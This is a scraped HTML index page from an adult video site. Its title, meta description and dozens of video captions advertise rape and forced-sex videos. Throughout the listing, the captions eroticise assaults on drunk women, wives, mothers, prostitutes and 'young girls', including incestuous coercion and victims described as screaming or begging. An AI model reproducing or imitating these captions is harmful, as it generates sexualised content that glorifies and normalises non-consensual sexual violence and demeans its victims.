

--- FILE ---
content_type: text/html
request_url: https://roughporn.xyz/en/index/latest/1/
body_size: 12923
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Rough Porn - A gritty, kinky site for adventurous fans of hardcore rape and rough sex.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://roughporn.xyz/en/"  />
  <meta name="Description" content="Just the best rape porn tube with a huge collection of cute girls in diverse forced sex action scenes" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/N3EVGLEpWMJuayW.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//roughporn.xyz" target="_self">
                            <img src="/assets/logo.png" alt="Rough Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Rough Porn</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/264937164212441617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ad3ef278ae9211" src="/thumbs//617/264937164212441617_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex and redemption in a russia backstreet.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">17.01.2026</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5602627436073257022/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dc087f81801083e" src="/thumbs//22/5602627436073257022_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">girl helplessly brutalized in homemade rape video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">17.01.2026</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3200918031963490742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c6bf1fdaa5389b6" src="/thumbs//742/3200918031963490742_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">fuck wive in brutal porn movies and enjoy hot anal rape sex with mom and milf.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">28.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/532018330105726443/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7621bda3bf2c5eb" src="/thumbs//443/532018330105726443_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">fuck ass wive brutal forced in rough sex xxx rape drunk brutal porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">28.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7217329274062473677/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64291abc578589cd" src="/thumbs//677/7217329274062473677_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">in a forced family porn movie, the hot girl was made to perform oral sex against her will.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">28.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/627823424666883956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b67a1410f05774" src="/thumbs//956/627823424666883956_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">fear, shock, humiliation, confusion - all these are part of a wive's story in rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">23.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/589681294744109545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="82ef80367ea41e9" src="/thumbs//545/589681294744109545_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">devastating ass rape in a rape sex movie and cruel forced sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">16.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3077530329353456015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ab59587729a898f" src="/thumbs//15/3077530329353456015_0.jpg"/>
                                <span class="thumb-duration">2:14</span>
                            </div>
                            <span class="thumb-desc">milfs are also forcefully used for rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">8.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1794992229553907972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18e917ec2925a904" src="/thumbs//972/1794992229553907972_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">girl was captured on video as she suffered a rough sex and a violent fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">8.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6243195699288536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="162e2745eb59d8" src="/thumbs//536/6243195699288536_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">a prostitute was forced to give a blowjob in a rough sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">8.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2651521670508178505/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24cc18e934e3ec49" src="/thumbs//505/2651521670508178505_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                            </div>
                            <span class="thumb-desc">rough and violent sex with amateur wives and mature moms getting forced, fucked and orally raped in porn videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">8.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5279628029633657532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="494501b864827abc" src="/thumbs//532/5279628029633657532_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                            </div>
                            <span class="thumb-desc">TeenCurves curvy phat ass babe crazy over rough sex and jizz</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">8.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6985019852972110955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60efc68c4d74346b" src="/thumbs//955/6985019852972110955_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                            </div>
                            <span class="thumb-desc">Brazzers - Shes Gonna Squirting - The Butler Serves Anus scene starring Asa Akira and Johnny Sins</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">3.12.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3841936607364481816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35514cfd2b878318" src="/thumbs//816/3841936607364481816_0.jpg"/>
                                <span class="thumb-duration">2:42</span>
                            </div>
                            <span class="thumb-desc">the pain and humiliation that these women suffer fulfills a certain craving in the viewers␙ dark souls.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">27.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/539893806290918626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77e168e6c675ce2" src="/thumbs//626/539893806290918626_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">20. amateur drunk girl forced to rape sex in a porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">27.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5485068646650910186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c1ee0df7c4295ea" src="/thumbs//186/5485068646650910186_0.jpg"/>
                                <span class="thumb-duration">10:22</span>
                            </div>
                            <span class="thumb-desc">ROUGH SEX WITH MY STEP SISTER</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">26.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8791784492299430814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a02b16a354bab9e" src="/thumbs//814/8791784492299430814_0.jpg"/>
                                <span class="thumb-duration">6:35</span>
                            </div>
                            <span class="thumb-desc">blowjob given by prostitute against her will.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">24.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3463870843535412486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3012242e08c2cd06" src="/thumbs//486/3463870843535412486_0.jpg"/>
                                <span class="thumb-duration">7:02</span>
                            </div>
                            <span class="thumb-desc">Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">24.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/549748813952068545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a119a2334e2bc1" src="/thumbs//545/549748813952068545_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">a drunk girl being brutally fucked in a rape movie, pleasuring her big dick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">24.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7858735589928264702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d0fd661b564e3fe" src="/thumbs//702/7858735589928264702_0.jpg"/>
                                <span class="thumb-duration">2:17</span>
                            </div>
                            <span class="thumb-desc">DADDYS DIRTY TALKING CUMSLUT FUCKED HARD AND ROUGH DOGGYSTYLE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3773275052558891157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="345d5dab2b9db895" src="/thumbs//157/3773275052558891157_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk women and milfs being forced into rough sex and blowjobs with a dick they'd never consider are an ever-growing issue.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/512372618972737519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71c502eaa81afef" src="/thumbs//519/512372618972737519_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">forced young girls in the movie explode the myths about brutal porn in desadov movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17309446472599474370/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f03781db81ee10c2" src="/thumbs//370/17309446472599474370_0.jpg"/>
                                <span class="thumb-duration">15:36</span>
                            </div>
                            <span class="thumb-desc">extreme indulgence in extreme pleasure awaits those who watch these violent sex porn movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/18084957463438203363/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fafaacfeaa4899e3" src="/thumbs//363/18084957463438203363_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex where girl gets brutally fucked against her wish in a porn movie is wrong.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2327962843138802916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="204e95df2b98c4e4" src="/thumbs//916/2327962843138802916_0.jpg"/>
                                <span class="thumb-duration">2:11</span>
                            </div>
                            <span class="thumb-desc">the violent sex kept getting more and more brutal as the movie went on.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1979713454666610411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b795ae5e676f6eb" src="/thumbs//411/1979713454666610411_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Chubby MILF Alisha sucks and rides stiffed prick on sofa</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">21.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2674164428267043758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="251c8a6111d7bbae" src="/thumbs//758/2674164428267043758_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">amateur wives screaming in pain when being slammed by rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">20.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3507350390812313383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="30ac9c9903320727" src="/thumbs//383/3507350390812313383_0.jpg"/>
                                <span class="thumb-duration">0:54</span>
                            </div>
                            <span class="thumb-desc">victims of brutal fuck were screaming and crying for mercy.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">20.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2644043962794428751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24b187f9b4e0c94f" src="/thumbs//751/2644043962794428751_0.jpg"/>
                                <span class="thumb-duration">2:49</span>
                            </div>
                            <span class="thumb-desc">advertisement of porn with a violent sex scene in the free rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">20.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4899568062445145709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43fec3319ae44e6d" src="/thumbs//709/4899568062445145709_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                            </div>
                            <span class="thumb-desc">Russian model toyed and analed by Rocco</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">19.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/809357115765615376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b3b6a0235a4eb10" src="/thumbs//376/809357115765615376_0.jpg"/>
                                <span class="thumb-duration">1:48</span>
                            </div>
                            <span class="thumb-desc">Sata Jones gets tightly bum fucked by Mr. Anderson Anus female ejaculation Difficult Deep Throat Jizz in Mouth VK</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">19.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17380819884750752955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f1351398ff9d4cbb" src="/thumbs//955/17380819884750752955_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">anal rape sex and rape porn have become somewhat normalized in this movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">19.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5181337163175167802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47e7ceb2b096073a" src="/thumbs//802/5181337163175167802_0.jpg"/>
                                <span class="thumb-duration">4:59</span>
                            </div>
                            <span class="thumb-desc">hot anal porn with a brutal violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">19.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7515284624127076412/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="684ba78c470ca83c" src="/thumbs//412/7515284624127076412_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the drunk husband was raping his wife in a rough 18 forced sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">19.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9197174666042020609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fa2eda14aa81301" src="/thumbs//609/9197174666042020609_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">arousal and arousal will be reached when watching these extreme xxx rape porn movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">18.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5754197033318068811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4fdb03b6fa87b24b" src="/thumbs//811/5754197033318068811_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">hot milf getting drunk and then raped by her boyfriend in a brutal rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">15.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4005581590297042260/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3796af3be07fdd54" src="/thumbs//260/4005581590297042260_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                            </div>
                            <span class="thumb-desc">the brutal fuck without consent left her bare butt bruised and marked in the rape film.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">15.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7288300159243269036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65253e61381e33ac" src="/thumbs//36/7288300159243269036_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">rough rape of a girl in a homemade xxx porn movie with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">15.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1212037816535722412/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10d205f8f4f3a9ac" src="/thumbs//412/1212037816535722412_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">anal rape sex in a drunken orgy in a force porn video not suitable for public viewing.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2219355418438345779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1eccbbfe925b2433" src="/thumbs//779/2219355418438345779_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">hot xx rape videos can be seen online showing forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1785624183943412163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18c7cfbc124b39c3" src="/thumbs//163/1785624183943412163_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">rough sex with rape porn, sucking, and oral sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/495110160733076061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6defc11672e7a5d" src="/thumbs//61/495110160733076061_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">mom drunken in the amateur xxx rape forcely with sucking of dick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5001112707464309421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45678582aa1a2aad" src="/thumbs//421/5001112707464309421_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">asian anal girl was brutally raped in a rough xxx rape video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2073751043983301340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cc7719659385adc" src="/thumbs//340/2073751043983301340_0.jpg"/>
                                <span class="thumb-duration">6:56</span>
                            </div>
                            <span class="thumb-desc">she tasted cum in brutal porn and rape sex with cumshot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4473640530825870012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e15905c44aa7abc" src="/thumbs//12/4473640530825870012_0.jpg"/>
                                <span class="thumb-duration">8:57</span>
                            </div>
                            <span class="thumb-desc">21. mother and daughter brutally fucked in a xxx rape movie with extreme consumption of anal sex porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2740979715560235194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2609ea876a84e0ba" src="/thumbs//194/2740979715560235194_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                            </div>
                            <span class="thumb-desc">he treated her like an object and without her consent forced her into his own rape sex performance;</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4089405818006025134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38c07cecc4aa33ae" src="/thumbs//134/4089405818006025134_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">14.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1495331308072767317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14c07be6ef328f55" src="/thumbs//317/1495331308072767317_0.jpg"/>
                                <span class="thumb-duration">10:58</span>
                            </div>
                            <span class="thumb-desc">Four Studs Gathered to Destroy the Asshole of Ukrainian MILF Julia North in DAP Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">13.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7414396501168846801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e53a55ac1177d1" src="/thumbs//801/7414396501168846801_0.jpg"/>
                                <span class="thumb-duration">13:52</span>
                            </div>
                            <span class="thumb-desc">46 brutal and violent fuck scenes with amateur mom forced sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">10.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5377752831639010527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4aa19db533b1bcdf" src="/thumbs//527/5377752831639010527_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the hot anal sex and the rough rape sex, made her feel desire and shame simultaneously.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">9.11.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2902041612129613863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28461f7876633827" src="/thumbs//863/2902041612129613863_0.jpg"/>
                                <span class="thumb-duration">4:00</span>
                            </div>
                            <span class="thumb-desc">raped girl begging in a brutal fucks for a homemade porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
